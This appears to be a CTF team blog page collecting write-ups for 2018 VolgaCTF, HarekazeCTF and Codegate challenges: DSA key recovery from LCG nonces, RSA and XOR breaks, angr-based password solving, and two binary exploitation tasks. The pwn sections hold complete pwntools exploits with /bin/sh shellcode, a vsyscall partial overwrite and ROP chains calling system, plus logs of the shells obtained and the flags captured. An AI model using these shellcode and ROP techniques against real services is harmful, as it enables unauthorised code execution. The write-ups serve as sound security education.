VolgaCTF Quals 2018 - Nonsense

Mar 26, 2018 • Crypto • by rg

The Task came with the description:

We've intercepted several consecutive signatures. 
Take everything you need and find the secret key. Send it to us in hex.

As well as a Python script:

import hashlib
import gmpy2
import os
from secret import x, seed


class DSA():
    def __init__(self):
        self.g = 88125476599184486094790650278890368754888757655708027167453919435240304366395317529470831972495061725782138055221217302201589783769854366885231779596493602609634987052252863192229681106120745605931395095346012008056087730365567429009621913663891364224332141824100071928803984724198563312854816667719924760795
        self.y = 18433140630820275907539488836516835408779542939919052226997023049612786224410259583219376467254099629677919271852380455772458762645735404211432242965871926570632297310903219184400775850110990886397212284518923292433738871549404880989194321082225561448101852260505727288411231941413212099434438610673556403084
        self.p = 89884656743115795425395461605176038709311877189759878663122975144592708970495081723016152663257074178905267744494172937616748015651504839967430700901664125135185879852143653824715409554960402343311756382635207838848036159350785779959423221882215217326708017212309285537596191495074550701770862125817284985959
        self.q = 1118817215266473099401489299835945027713635248219
        self.x = x

    def sign(self, m, k):
        h = int(hashlib.md5(m).hexdigest(), 16)
        r = pow(self.g, k, self.p) % self.q
        s = int(((self.x * r + h) * gmpy2.invert(k, self.q)) % self.q)
        return (r, s)

    def verify(self, m, r, s):
        if 0 < r and r < self.q and 0 < s and s < self.q:
            h = int(hashlib.md5(m).hexdigest(), 16)
            w = gmpy2.invert(s, self.q)
            u1 = (h * w) % self.q
            u2 = (r * w) % self.q
            v = ((pow(self.g, u1, self.p) * pow(self.y, u2, self.p)) % self.p) % self.q
            return v == r
        return None


class LCG():
    def __init__(self):
        self.a = 3437776292996777467976657547577967657547
        self.b = 828669865469592426262363475477574643634
        self.m = 1118817215266473099401489299835945027713635248219
        self.seed = seed
        self.state = (self.a * self.seed + self.b) % self.m

    def next_number(self):
        self.state = (self.a * self.state + self.b) % self.m
        return self.state


generator = LCG()
signature = DSA()

for _ in range(2):
    message = "VolgaCTF{" + os.urandom(16).encode('hex') + "}"
    k = generator.next_number()
    (r, s) = signature.sign(message, k)
    print (message, r, s)
    print signature.verify(message, r, s)

And a file with signatures:

('VolgaCTF{nKpV/dmkBeQ0n9Mz0g9eGQ==}', 1030409245884476193717141088285092765299686864672, 830067187231135666416948244755306407163838542785)
('VolgaCTF{KtetaQ4YT8PhTL3O4vsfDg==}', 403903893160663712713225718481237860747338118174, 803753330562964683180744246754284061126230157465)
[...]

So the goal here is to recover the private key given signature pairs. The Python script creates a DSA signature of the given message using a secret private key x and a pseudo random exponent k that is created using a LCG.

Using LCGs in the sphere of IT security is almost always a very bad idea. Here it is as well.

The DSA signing step works as follows:

Choose Random k
Calculate $r = (g^k \mod p) \mod q$
Calculate $s = k^{-1}(Hash(m) + rx) \mod q$
The signature is (r, s)

For details of the parameters see the linked Wikipedia article.

So the signing step in DSA needs a random exponent k, if k can be guessed or calculated, you can recover the private key and break the crypto system.

Since an LCG is used to determine k, all ks in the signatures are related. In this case, if we have two signatures we can recover k by solving this system of equations (source):

$s_1 k_1 - r_1 x \equiv m_1 \mod q$

$s_2 k_2 - r_2 x \equiv m_2 \mod q$

$k_2 \equiv a k_1 +b \mod M$

The first two equation are given by the DSA algorithm. The third one shows the relation between two successive outputs of a LCG. In this task (that actually took me a while to see…) q and M are identical. Making this a an equation system with three equations and three unknowns.

We can calculate the secret by calculating:

$x \equiv r_1^{-1} (s_1 k_1 -m_1) \mod q$

and the “random” k with:

$k_1 \equiv (r_1^{-1} m_1 - r_2^{-1}(m_2 - s_2 b)) \cdot (s_1 r_1^{-1} - a s_2 r_2^{-1})^{-1} \mod q$

This Python script does the calculations for us:

from hashlib import md5
from sympy import invert as inv

q = 1118817215266473099401489299835945027713635248219
a = 3437776292996777467976657547577967657547
b = 828669865469592426262363475477574643634

r1 = 1030409245884476193717141088285092765299686864672
r2 = 403903893160663712713225718481237860747338118174

s1 = 830067187231135666416948244755306407163838542785
s2 = 803753330562964683180744246754284061126230157465

m1 = int.from_bytes(md5(b"VolgaCTF{nKpV/dmkBeQ0n9Mz0g9eGQ==}").digest(), "big")
m2 = int.from_bytes(md5(b"VolgaCTF{KtetaQ4YT8PhTL3O4vsfDg==}").digest(), "big")

term1 = (inv(r1, q) * m1 - inv(r2, q) * (m2 - s2*b))
term2 = inv((s1 * inv(r1, q) - a * s2 * inv(r2, q)), q)

k1 = (term1 * term2) % q
x = (inv(r1, q) * (s1*k1 - m1)) %  q
print("VolgaCTF{" + hex(x)[2:].upper() + "}")

Giving us the flag VolgaCTF{9D529E2DA84117FE72A1770A79CEC6ECE4065212} \o/

HarekazeCTF 2018 - 2 Easy Crypto Chals

Feb 11, 2018 • Crypto • by rg

The first HarakezeCTF came with some easy RSA based challenges. Since they were fun to do and a nice math refresher, I’m gonna document two of them briefly.

Round and Round

The first challenge came with two files, a Python script and a text file:

from Crypto.Util.number import *
from Crypto.Random.random import randint

import gmpy
import key
import binascii

flag = key.FLAG
FLAG = binascii.hexlify(flag)
FLAG = int(FLAG.decode('utf-8'), 16)

def gen_n(bits=1024):
  p = getStrongPrime(bits)
  q = getStrongPrime(bits)
  return p*q, p, q

def main():
    n, p, q = gen_n()
    e = (1<<16)+1
    enc = pow(FLAG, e, n)
    p1 = (sum([pow(p-1, i, p) for i in range(q)]))
    q1 = (sum([pow(q-1, i, q) for i in range(p)]))

    print("enc =",enc)
    print("p1 =",p1)
    print("q1 =",q1)

if __name__ == "__main__":
    main()

enc = 15507598298834817042463704681892573844935925207353671096676527782423920390858333417805014479686241766827314370902570869063203100704151010294869728739155779685640415815492312661653450808873691693721178331336833872996692091804443257630828512131569609704473214724551132715672202671586891813211353984388741035474991608860773895778988812691240069777435969326282770350038882767450912160134013566175657336041694882842590560100668789803775001750959648059363722039014522592751510672658328196379883088392541680852726136345115484827400366869810045573176782889745710174383221427352027041590910694360773085666697865554456816396551
p1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745572068651194660027408008664437845821585312159573051601404228506302601502000674242923654458940017954149007122396560597908895703129094329414813271877228441216708678152764783888299324278380566426363579192681667090193538271960774609959694372731502799584057204257039655016058403786035676376493785696595207371994520
q1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745568763680874120108583912617489933976894172558366109559645634758298286470207143481537561897150407972412540709976696855267154744423609260252738825337344339874487812781362826063927023814123654794249583090654283919689841700775405866650720124813397785666726161029434903581762204459888078943696756054152989895680616

So we’re given an RSA encrypted flag and two helper numbers $p_1$ and $q_1$ . The goal is to recover the two primes p and q to compute the inverse of e in $\phi(p \cdot q)$ (the private key) and decrypt the flag.

The helper numbers are build like this: $p_1 = \sum_{i=0}^{q-1}{[(p-1)^i \mod p}]$ , calculating $q_1$ works analogous.

An example with smaller primes shows how we can approach the problem of finding p and q. Assuming we use $p = 5, q = 7$ , if we write down the sum: $p_1 = 1 \mod 5 + 4 \mod 5 + 16 \mod 5 + 64 \mod 5 + ...$ we can see that the sum actually is: $p_1 = 1 + 4 + 1 + 4 + ...$ Meaning that $(p - 1)^{2i} \equiv 1 \mod p$ and $(p - 1)^{2i+1} \equiv (p-1) \mod p$ . Since q is odd (its prime, duh…), the series ends with an even exponent. So by subtracting one we get a multiple of p: $p_1 - 1 = \frac{(q-1)}{2} \cdot p$ The same of course also works for the other helper number: $q_1 - 1 = \frac{(p-1)}{2} \cdot q$ . Given those two equations we can calculate the primes p and q.

The exploit uses sympy’s equation solving abilities:

import sympy
import binascii

x = sympy.Symbol("x", integer=True)

def xgcd(b, n):
    x0, x1, y0, y1 = 1, 0, 0, 1 
    while n != 0:
        q, b, n = b // n, n, b % n
        x0, x1 = x1, x0 - q * x1
        y0, y1 = y1, y0 - q * y1
    return  b, x0, y0

enc = 15507598298834817042463704681892573844935925207353671096676527782423920390858333417805014479686241766827314370902570869063203100704151010294869728739155779685640415815492312661653450808873691693721178331336833872996692091804443257630828512131569609704473214724551132715672202671586891813211353984388741035474991608860773895778988812691240069777435969326282770350038882767450912160134013566175657336041694882842590560100668789803775001750959648059363722039014522592751510672658328196379883088392541680852726136345115484827400366869810045573176782889745710174383221427352027041590910694360773085666697865554456816396551
p1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745572068651194660027408008664437845821585312159573051601404228506302601502000674242923654458940017954149007122396560597908895703129094329414813271877228441216708678152764783888299324278380566426363579192681667090193538271960774609959694372731502799584057204257039655016058403786035676376493785696595207371994520
q1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745568763680874120108583912617489933976894172558366109559645634758298286470207143481537561897150407972412540709976696855267154744423609260252738825337344339874487812781362826063927023814123654794249583090654283919689841700775405866650720124813397785666726161029434903581762204459888078943696756054152989895680616

p1_l = p1 - 1
q1_l = q1 - 1

# we only care about the positive root
p = int(sympy.solve((x * ((2*p1_l)/(x-1) - 1)) - 2*q1_l)[1])
q = int(sympy.solve((x * ((2*q1_l)/(x-1) - 1)) - 2*p1_l)[1])

N = p * q
phi = (p-1)*(q-1)
e = (1<<16)+1

_, x, _ = xgcd(e, phi)
d = (x + phi) % phi # in case x is negative

print("Found primes and inverse:")
print("p: ", hex(p))
print("q: ", hex(q))
print("d: ", hex(d))

m = pow(enc, d, N)

print(binascii.unhexlify(hex(m)[2:]))

Giving us the flag: HarekazeCTF{d1d_y0u_7ry_b1n4ry_se4rch?}

Fight

This challenge came with the Python script:

import random
import base64
import key

def xor(msg, key):
    return bytes([ch1^ch2 for ch1, ch2 in zip(msg, key)])

def gcd(x, y):
  while y != 0:
    r = x % y
    x = y
    y = r
  return x

def gen_seed(n):
  seed = 0
  for k in range(1,n):
    if gcd(k,n)==1:
      seed += 1
  return seed

s = 1
for p in b"Enjoy_HarekazeCTF!!":
  s *= p
seed = gen_seed(s)
random.seed(str(seed).rstrip("0"))

flag = key.FLAG
key = bytes([random.randint(0,255) for _ in flag])

enc = xor(flag, key)
#7XDZk9F4ZI5WpcFOfej3Dbau3yc1kxUgqmRCPMkzgyYFGjsRJF9aMaLHyDU=
print(base64.b64encode(enc).decode('utf-8')) 

Since we are given the encryped flag in form of a comment and the script uses a stream cipher, we just need to run the script again with the base64 decoded version of the encrypted flag. The only problem is the calculation in the gen_seed function which would take waaay to long.

The code:

seed = 0
  for k in range(1,n):
    if gcd(k,n)==1:
      seed += 1
  return seed

calculates the seed by counting the numbers coprime to n. Since n is given in the form of:

for p in b"Enjoy_HarekazeCTF!!":
  s *= p

which turns out to be 4529255040439033800342855653030016000. We can calculate the numbers coprime to this number by using eulers phi function which is fast for such a small number. The script:

import sympy.ntheory
sympy.ntheory.totient(4529255040439033800342855653030016000)

gives us the seed 765753154007029226621575888896000000 in no time.

Embedded in the original script:

import random
import base64

def xor(msg, key):
    return bytes([ch1^ch2 for ch1, ch2 in zip(msg, key)])

seed = 765753154007029226621575888896000000
random.seed(str(seed).rstrip("0"))


key = bytes([random.randint(0,255) for _ in range(50)])
flag = base64.b64decode("7XDZk9F4ZI5WpcFOfej3Dbau3yc1kxUgqmRCPMkzgyYFGjsRJF9aMaLHyDU=")
print(xor(flag, key))

gives us the flag HarekazeCTF{3ul3rrrrrrrrr_t0000000t1nt!!!!!}.

\o/

Harekaze CTF 2018 alnush

Feb 11, 2018 • Pwn • by kowu
We had a x64 service wich allowed us to upload and execute shellcode. So far so good, but only alphanumeric shellcode was allowed. So just put in some premade code and we are done? Nah. It’s not that easy. The mempage where the shellcode gets executed later is marked as read and execute only, all of the alphanumeric shellcodes I found required it to be writeable as well so they can decode themselves. Now one could get the idea of jumping to mprotect first, and then perform further exploitation. I did not. I don’t even know if that was possible with the limited instructionset. In fact I solved the challenge without writing any alphanumeric shellcode at all, but by tricking the server into accepting (nearly) every shellcode.

If we look at the server it has a straightforward to spot bufferoverflow when entering shellcode. And there are also no stack canaries. So a simple ropchain? Sadly PIE was enabled. So the only chance we have is jumping to one position once by partially overwriting a ret pointer. For a better understanding a picture of the codeflow.


1 and 2 are the normal returns, ? is where I want to ret to, bypassing the strlen check on the shellcode input, effectively making it useless. For this to work I need to:
- get rax = 0 (or just small)
- fix the stack (so the local arguments match)
How can I do this without having anything reliable to return to? There is one last memory region without ASLR! The vsyscall table. And we can use it to pop off the stack AND to get rax = 0! For this to work at least rdi must point to a writeable address. In our case this condition was met. So all we need to do is:
- pop 4 qwords off the stack by repetitively returning into the vsyscall table
- overwrite the second ret address with one byte (0x4d).
- profit

As a bonus we even get a more reliable exploit as we only need to overwrite one byte and don’t have to mess with aslr at all. There is only one last restricion, as a strcpy like function was used to copy the shellcode onto the heap, nullbytes and newlines are forbidden characters. Acceptable constraints :)
```
from pwn import *

r = remote("problem.harekaze.com", 20003)

def pwn():
    r.recvuntil("Enter shellcode >> ")
    sh = "\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\x50\x48\xbb" \
         "\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\xb0\x3b\x0f\x05"
    r.send(sh + "X" * (0x208 - len(sh)) + struct.pack("<Q", 0xffffffffff600000) * 4 + struct.pack("B", 0x4d))
    r.interactive()


if __name__ == '__main__':
    pwn()
```
and finally
```
[x] Opening connection to problem.harekaze.com on port 20003
[x] Opening connection to problem.harekaze.com on port 20003: Trying 163.43.29.129
[+] Opening connection to problem.harekaze.com on port 20003: Done
[*] Switching to interactive mode
OK!
$ whoami
alnush
$ ls /home/alnush/
alnush
flag
$ cat /home/alnush/flag
HarekazeCTF{u_ex3cuted_alph4numeric_shellc0de!!!}
```
Wut? u_ex3cuted_alph4numeric_shellc0de? Unintended solution? Was there a way to solve this challenge only using alphanumeric chars as well? Why was there an obvious overflow then?
Codegate CTF 2018 Preliminary RedVelvet

Feb 4, 2018 • Rev • by kowu
This writeup describes how to solve the challenge with the help of angr. The challenge itself is a simple password input prompt wich outputs the flag afterwards.

As the disassembled code looked like it would be easily solveable by angr I just wrote a small script. From looking at the disassembled code we can tell angr
- where we want to go (right after passing all checks)
- what to avoid (exit calls)
- the needed length of the input string
Furthermore I patched out a useless ptrace call and filled it with nops. I don’t know if that was necessary, but it reduced complexity for angr (no need to emulate it).
```
import angr

p = angr.Project('./RedVelvetPatch', load_options={"auto_load_libs": False})

st = p.factory.entry_state()

# in printable range
for _ in xrange(26):
    k = st.posix.files[0].read_from(1)
    st.solver.add(k >= 0x20)
    st.solver.add(k <= 0x7e)

# Constrain the last byte to be a newline
k = st.posix.files[0].read_from(1)
st.solver.add(k == 10)

# Reset the symbolic stdin's properties and set its length.
st.posix.files[0].seek(0)
st.posix.files[0].length = 27

sm = p.factory.simulation_manager(st)
sm.explore(avoid=0x004007d0, find=0x0040152d)

print(sm.found[0].posix.dumps(0))
```
After a few minutes we got What_You_Wanna_Be?:)_lc_la, but this is not the correct password / flag. Sometimes there are multiple solutions when dealing with constraint solvers. In such a case one can modify the contraints to exclude the unwanted solution. But I noticed that there is a md5sum check included in the binary as well, so I just wrote a Python script bruteforcing the last 6 characters as the rest looked pretty good. This took too much time so i just decided to bruteforce the “lc” and “la” part, assuming the “_” to be correct. I immediately got the flag What_You_Wanna_Be?:)_la_la.

Codegate CTF 2018 Preliminary BaskinRobins31

Feb 4, 2018 • Pwn • by kowu

We were only provided with a x64 binary (no pic). It included an obvious overflow, allowing us to rop our way to the flag :) I could not find the used libc version (ok, i havent searched that hard), so I used pwnlibs DynELF Module. I wrote this writeup mainly to demonstrate the power of the DynELF Module in case you only have memory leaks at hand.

About the exploit there is not that much to say. We have puts (for reading memory) and read (for writing memory). At the end of every ropchain I jump back to the entrypoint, effectively “restoring” the stack and allowing further exploitation. All gadgets were found with radares “/R/ …” utility.

The plan is as follows:

leak a pointer into libc by reading address at GOT (needed by DynELF)
find out the address of system with the help of DynELF
write “/bin/sh” into unused GOT space
execute system(“/bin/sh”)
profit

Now lean back and let DynELF do the work :D

from pwn import *

r = remote("ch41l3ng3s.codegate.kr", 3131)


def leakat(addr):
    ropchain = struct.pack("<QQ", 0x00400bc3, addr)  # [pop rdi; ret;][addr]
    ropchain += struct.pack("<Q", 0x004006c0)  # [puts]
    ropchain += struct.pack("<Q", 0x00400780)  # entrypoint

    r.sendline("A" * 0xb8 + ropchain)
    r.recvuntil("Don't break the rules...:( \n")
    leak = r.recvuntil("###")[:-4]
    return leak + "\x00"


def pwn():
    libcptr = leakat(0x00602028)  # points into got
    libcptr = libcptr + "\x00" * (8 - len(libcptr))
    libcptr = struct.unpack("<Q", libcptr)[0] - 0xf6000  # subtract offset for speedup
    d = DynELF(leakat, libcptr)
    systemaddr = d.lookup('system')

    # write "/bin/sh\x00" to 0x006020b8 (writeable and unused address)
    log.info("writing \"/bin/sh\" into got")
    ropchain = struct.pack("<QQQQ", 0x0040087a, 0, 0x006020b8, 8)  # [pop rdi; pop rsi; pop rdx; ret][stdin][rw@got][8]
    ropchain += struct.pack("<Q", 0x00400700)  # [read]
    ropchain += struct.pack("<Q", 0x00400780)  # entrypoint
    r.sendline("A" * 0xb8 + ropchain)
    r.send("/bin/sh\x00")
    r.recvuntil("Don't break the rules...:( \n")

    # triggering shell
    log.info("triggering system(\"/bin/sh\")")
    ropchain = struct.pack("<QQ", 0x00400bc3, 0x006020b8)  # [pop rdi; ret;]["/bin/sh"]
    ropchain += struct.pack("<Q", systemaddr)  # [system]
    r.sendline("A" * 0xb8 + ropchain)
    r.recvuntil("Don't break the rules...:( \n")
    r.interactive()


if __name__ == '__main__':
    pwn()

In the end, there is profit of course.

[+] Opening connection to ch41l3ng3s.codegate.kr on port 3131: Done
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[+] Finding base address: 0x7fa507ba4000
[+] Resolving 'system': 0x7fa50818f000
[*] writing "/bin/sh" into got
[*] triggering system("/bin/sh")
[*] Switching to interactive mode
$ whoami
player
$ ls
BaskinRobins31
flag
$ cat flag
flag{The Korean name of "Puss in boots" is "My mom is an alien"}

« Older Newer »